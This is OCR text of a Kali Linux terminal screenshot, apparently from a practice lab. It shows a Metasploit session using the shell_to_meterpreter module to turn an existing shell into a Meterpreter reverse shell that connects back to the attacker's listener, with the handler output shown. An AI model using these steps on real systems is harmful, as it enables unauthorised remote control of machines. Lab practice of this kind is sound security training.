 kali@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 17, use 17 or use post/windows/manage/exec_p
msf6 > use 15
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST 10.18.21.236 no IP of host that will receive the connection from the payload (Will try to auto detect
).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION ⇒ 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.18.21.236:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (201798 bytes) to 10.10.237.234
[*] Meterpreter session 2 opened (10.18.21.236:4433 → 10.10.237.234:49258) at 2024-04-09 22:17:21 +0200
[*] Stopping exploit/multi/handler
22:17